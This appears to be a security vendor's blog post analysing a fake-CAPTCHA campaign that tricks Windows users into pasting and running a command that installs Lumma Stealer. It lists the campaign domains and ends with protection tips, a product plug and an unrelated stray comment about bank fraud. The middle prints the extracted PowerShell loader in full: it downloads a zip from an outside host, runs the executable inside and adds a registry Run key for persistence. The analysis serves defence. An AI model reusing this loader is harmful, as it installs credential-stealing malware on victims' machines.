New malware spreading campaign now picks up steam on the Internet, luring users to fake CAPTCHA websites. People are asked to press certain key combinations to prove they are not robot and get infected with malware in the end. As the analysis shows, the virus that installs in such a way is Lumma Stealer. Let’s have a deeper look at how this works and how you can protect yourself.
Lumma Stealer from a fake CAPTCHA check: Campaign overview
On September 20, quite a few analysts pointed at a rather unusual malware-spreading campaign, taking place on fake CAPTCHA websites. Hackers establish this landing and create a redirect from a dodgy website. Our observations led to a chain of pages that offer pirated movies; we met the same sites in other redirection campaigns, though with less worrying consequences. However, domains, where fraudulent anti-robot checks happen, are newly established.
List of fake CAPTCHA domains
| URL | Analysis |
|---|---|
| stage-second-v2c.b-cdn[.]net | Scan Report |
| antibotx.b-cdn[.]net | Scan Report |
| bostfick.b-cdn[.]net | Scan Report |
| fuse19.b-cdn[.]net | Scan Report |

What these landing pages do is ask for human verification by doing a sequence of key combinations. The list of demanded combos appears as the victim clicks the “I am not a robot” button and states the following:
Press Windows Button (Win+R)
Press CTRL + V
Press Enter
The trick here is that the site pastes malicious code into clipboard upon opening. Key combinations call for the Windows Run application to start, with further pasting the command into the window and running it with PowerShell. That is what launches the malware injection process.
We extracted the command one of these sites uses, and it does not look too complicated. It contains a rather straightforward instruction: download a file from a remote server to a specific directory and run it. All the unintelligible sequences of symbols are base64-encoded parts of the command, that make it harder to detect for antiviruses. Each of these sequences correspond to addresses and paths in the system.
$BCKUinyM='https://finalsteptogo[.]com/uploads/tera14.zip'; $bpshwy7J=$env:APPDATA+'\WycT1ndu'; $EIjUwZlK=$env:APPDATA+'\yURiiySE.zip'; $avcKTKQb=$bpshwy7J+'\Set-up.exe'; if (-not (teSt-PATh $bpshwy7J)) { neW-iTeM -Path $bpshwy7J -ItemType Directory }; sTART-bItstransfEr -Source $BCKUinyM -Destination $EIjUwZlK; EXpAnD-arChiVE -Path $EIjUwZlK -DestinationPath $bpshwy7J -Force; rEmOVE-ItEM $EIjUwZlK; STArT-procEsS $avcKTKQb; neW-IteMPROPeRTY -Path 'HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -Name 'Ww5EqxGa' -Value $avcKTKQb -PropertyType 'String';
Consequences
As I’ve mentioned in the introduction, this campaign targets at spreading Lumma Stealer, a prolific malware that emerged in early 2024. It quickly became one of the leading malicious programs in volume of attacks, primarily targeting individuals. Typically for modern infostealers, Lumma gathers passwords to online accounts and desktop apps, paying special attention to cryptocurrency wallets. Though what makes this virus unique is the internal design, that does its best at avoiding anti-malware detection.
Such sophisticated campaigns are not a novelty for Lumma Stealer. Before, it was tucked into pirated games and software that were promoted on a hijacked YouTube channel. Its masters also seemingly try to strike on each major news happening around the gaming or software industry.
How to Protect Yourself?
As always, avoiding the threat is the best protection. Poking around on sketchy sites may look safe, but its danger will surface, sooner or later. Stopping any visits and interactions with pages that redirect you or show excessive amounts of ads will decrease the risk by orders of magnitude.
Though, malware sometimes hits from an unexpected angle. And for this case, a reliable anti-malware software is needed. GridinSoft Anti-Malware will get you covered: its advanced network security and heuristic protection repels even the most evasive threats.





I’m currently in very inconvenient situation. Alien had finished unknown transactions with my bank card, thats why my bank account with amount together had to be blocked by authority